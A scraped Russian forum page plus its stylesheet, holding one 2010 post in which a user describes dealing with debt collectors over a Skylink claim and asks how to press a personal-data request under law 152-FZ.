

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protivskylink.3dn.ru/forum/9-47-1
body_size: 7136
content:
<html>
<head>
<script type="text/javascript" src="/?QUdFTIP3l7A5YMOR%3BwCWLrNQ2h1zaC4xLeScmq%5EqNfRRr%5EwsqzWJSl5rHpJBi2b6aYk2V8vuM%5Etxc2RCx20iOLZRPc0lkX%21%3BMK9BTAJek3bOsxb22ezz8kfbB8aIaS1qnd0H%2131Jv%2148my2BqlzBDU7InhL2sZ7mk7QeChuVWiZSPP%21C0wlQZP2%21gDtdjUCLza5F8Xdx0d4wfB1XHwqDhduLtI%5EAGpEo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Мой случай. Межрегиональный долговой центр - Форум</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.52828617716823"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mod":"fr","site":{"host":"protivskylink.3dn.ru","domain":null,"id":"4protivskylink"},"layerType":2,"language":"ru","module":"forum","ssid":"041511216340755756601","sign":{"3125":"Закрыть","5458":"Следующий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7254":"Изменить размер","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"uLightboxType":1,"country":"US"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/9-47-' + id + '-8-0-041511216340755756601', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('protivskylink.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s741"></div>
<div id="wrap">
<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
Пятница, 23.01.2026, 17:33
<h1><!-- <logo> -->Skylink и коллекторы<!-- </logo> --></h1>
<a href="http://protivskylink.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href=//protivskylink.3dn.ru/index/3-1><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="/forum/9-0-0-37">RSS</a>
</div>
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></div>
<div style="clear: both;"></div>
</div><!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src='http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"'><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/9-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/39/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/39/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/39/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Fox', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Fox</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B9', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Дмитрий</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Скайлинк вымогает деньги (основной раздел)</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Общение со Скайлинк и коллекторами</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-47-1">Мой случай. Межрегиональный долговой центр</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-47" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Мой случай. Межрегиональный долговой центр</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post387"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Puh[/b],');return false;">Puh</a></td><td class="postTdTop">Дата: Пятница, 12.02.2010, 18:19 | Сообщение # <a rel="nofollow" name="387" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://protivskylink.3dn.ru/forum/9-47-387-16-1265987989'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="Puh" class="userAvatar" border="0" src="https://2229017794.uid.me/avatar.gif"><div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">12</span></div>
					<div class="reputation">Награды: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('AwL', 'Список наград', 380, 200, {autosize:1, closeonesc:1, maxh:300, minh:100},{url:'/index/54-150'});return false;" title="Список наград"><span class="repNums"><b>0</b></span></a> </div>
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-150'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-387" edit-url="">Началось это в 20х числах декабря, как у всех... позвонили коллекторы->я позвонил в скайГ->съездил на Воронцовскую, подал претензию, жду ответа. -> звонят коллекторы. <br /> Вот тут самое интересное. Как только я сообщил им что платить не буду и готов к суду, они звонить перестали... вообще. <br /> но тут уже я решил написать им заявку на получение информации по моим персональным данным по 152фз и стал звонить выяснять их точное название, инн, адрес и тд. <br /> Звонил почти неделю, в итоге пробился до финансового(?) директора которая мне все эти данные и соблаговолила сообщить. После того как я ей объяснил зачем мне это нужно - начала вести себя агрессивно, сказала что ничего я не добьюсь, что они мне вообще не ответят, что они не оператор персональных данных и все такое. <br /> Честно говоря, до этого разговора к ним у меня претензий не было - все очень вежливо, в рабочее время и денег за взыскание не требовали. Теперь, пожалуй, напишу в роскомнадзор и далее. <br /> Вопрос, кстати, а кто является оператором данных и как убедить суд, что они являются операторами? Может есть какая-то практика? <br /></span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150', 'up150', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Скайлинк вымогает деньги (основной раздел)</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Общение со Скайлинк и коллекторами</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-47-1">Мой случай. Межрегиональный долговой центр</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-47" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="3">Администрация инициативной группы</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Обращение администрации</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Набор в инициативную группу</option><option class="fastNavCat"   value="4">Скайлинк вымогает деньги (основной раздел)</option><option class="fastNavForum" value="8">&nbsp;&nbsp;&nbsp;&nbsp; Суммы &quot;задолженностей&quot;</option><option class="fastNavForumA" value="9" selected>&nbsp;&nbsp;&nbsp;&nbsp; Общение со Скайлинк и коллекторами</option><option class="fastNavCat"   value="5">Юридические аспекты. (документы)</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Юридические аспекты</option><option class="fastNavCat"   value="12">Инициативная группа</option><option class="fastNavCat"   value="1">Test category</option><option class="fastNavCat"   value="14">Акадо. Консолидация движений</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Акадо. Консолидация движений</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
</tr>
</table>
<!--U1BFOOTER1Z-->
<div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbP6pnvq"><a href="https://www.ucoz.ru/">Конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>



<!-- 0.09255 (s741) -->

--- FILE ---
content_type: text/css
request_url: https://protivskylink.3dn.ru/_st/my.css
body_size: 3878
content:
/* General Style */
body {background: url('/.s/t/824/1.png') center repeat-y #889d00; margin:0px; padding:0px; text-align: center;}
#wrap {width: 900px; text-align: center; margin-left: auto; margin-right: auto; background: url('/.s/t/824/2.png') repeat-y;}
#contanier {width: 900px; text-align: left; margin-left: auto; margin-right: auto; background: url('/.s/t/824/3.jpg') no-repeat;}
#header {height: 235px; text-align: left;}
#logo {float: left; width: 280px; height: 170px; position: relative; top: 20px; left: 40px; text-align: center; color: #cacfb6;}
#logo h1 {margin: 20px 10px; font-size: 25pt; font-weight: normal; color: #f6f7f0;}
#logo a:link {text-decoration:underline; color:#d5f500;}
#logo a:active {text-decoration:underline; color:#d5f500;}
#logo a:visited {text-decoration:underline; color:#d5f500;}
#logo a:hover {text-decoration:none; color:#FFFFFF;}
#login-block {float: left; margin-left: 80px; width: 455px; font-size: 8pt; padding-top: 2px;}
table.main-table {border: 0px; padding: 0px; border-collapse: collapse; width: 820px; margin: 0px 40px; border-spacing: 0px;}
td.content-block {vertical-align: top; padding: 15px;}
td.side-block {width: 210px; vertical-align: top; padding-top: 10px;}
#footer {background: url('/.s/t/824/4.png') bottom no-repeat; padding: 20px 250px 25px 40px; text-align: center;}

.boxTable {width:100%;margin:3px 0px;text-align:center; border-top: 3px solid #bacc43; border-bottom: 3px solid #ced88f; padding: 0px; border-collapse: collapse; border-spacing: 0px;}
.menuTable {width:100%;margin:3px 0px;text-align:center;border-collapse: collapse; border-spacing: 0px;}
.boxTable th {font-size:11pt;color:#f7fae5;padding:5px;margin:0px;text-align:center; background: #4e562c; }
.boxContent {margin-left:auto;margin-right:auto;width:100%;padding:10px;text-align:left;}
.menuContent {margin-left:auto;margin-right:auto;width:100%;}
.center {text-align:center;}


a:link {text-decoration:none; color:#5C9F00;}
a:active {text-decoration:none; color:#5C9F00;}
a:visited {text-decoration:none; color:#5C9F00;}
a:hover {text-decoration:underline; color:#000000;}

td, body {font-family: Tahoma, Verdana, Arial, sans-serif; font-size:10pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:10pt; font-family: Tahoma, Verdana, Arial, sans-serif;}
.copy {font-size:9pt;}

a.noun:link {text-decoration:none; color:#2B3414}
a.noun:active {text-decoration:none; color:#2B3414}
a.noun:visited {text-decoration:none; color:#2B3414}
a.noun:hover {text-decoration:none; color:#708525}

h1 {color: #6b6d5e; font-size: 18pt; font-weight: normal;}

hr {color:#D6E37D;height:1px;border:0;background-color:#D6E37D;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family: Tahoma, Verdana, Arial, sans-serif;color:#787878;font-size:12pt;}

a.menu1:link {text-decoration:underline; color:#ecefda}
a.menu1:active {text-decoration:underline; color:#ecefda}
a.menu1:visited {text-decoration:underline; color:#ecefda}
a.menu1:hover {text-decoration:underline; color:#DBDCBE}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/824/5.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #ecefda;}
.msep {border-top:1px solid #ecefda;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 10px; background: url('/.s/t/824/6.gif') left center no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#2B3414}
.uMenuV li a:active {text-decoration:none; color:#2B3414}
.uMenuV li a:visited {text-decoration:none; color:#2B3414}
.uMenuV li a:hover {text-decoration:none; color:#708525}

.uMenuV .uMenuItem {font-weight:bold;
padding 0 0 0 0}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#708525}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background: #fefff5; margin-bottom: .2em;border-bottom:1px dashed #cbcebc; text-align:center;font-size:10pt;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 0px 10px; background: url('/.s/t/824/6.gif') left center no-repeat;}
.catName {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:10pt;}
.catNameActive {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:11px;}
.catNumData {font-size:9pt;color:#6E6E6E;}
.catDescr {font-size:9pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#2B3414;}
a.catName:visited {text-decoration:none; color:#2B3414;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#2B3414;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:12pt;font-weight:bold;color:#5C9F00; padding: 10px; background: #fefff5; border-top: 3px double #cdd88f;}
.eTitle a:link {text-decoration:none; color:#5C9F00;}
.eTitle a:visited {text-decoration:none; color:#5C9F00;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#5C9F00;}

.eMessage {text-align:justify;padding:15px !important;}
.eText {text-align:justify;padding:15px !important;}
.eDetails {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt; background: #ecefda;}
.eDetails1 {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;background: #ecefda;}
.eDetails2 {border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;}

.eRating {font-size:9pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/824/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#ecefda; border:1px solid #DBDCBE;}
.cBlock2 {background:#ecefda; border:1px solid #DBDCBE;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #DBDCBE;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #DBDCBE;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/824/8.gif') no-repeat 0px 4px; font-family: Tahoma, Verdana, Arial, sans-serif;}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#cbcebc;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/824/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#FFFFFF;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySe {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySu {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px; font-weight:bold;}
.calMday {color:#000000;}
.calMdayA {background:#FCFF97;font-weight:bold;}
.calMdayIs {background:#EBEE8D;color:#24613E;font-weight:bold;font-size:12pt;}
.calMdayIsA {border:1px solid #FFFFFF; background:#FCFF97;font-weight:bold;font-size:12pt;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#ecefda;height:100px;width:300px;}
.replaceBody {background:#889d00;}
.legendTd {font-size:9pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#cbcebc;}
.gTableTop {padding:2px;background:url('/.s/t/824/10.gif') #87A303;text-align:center;color:#FFFFFF;font-weight:bold;height:28px;font-size:10pt;}
.gTableSubTop {padding:2px;background:#D9DC82;color:#000000;height:20px;font-size:10px;}
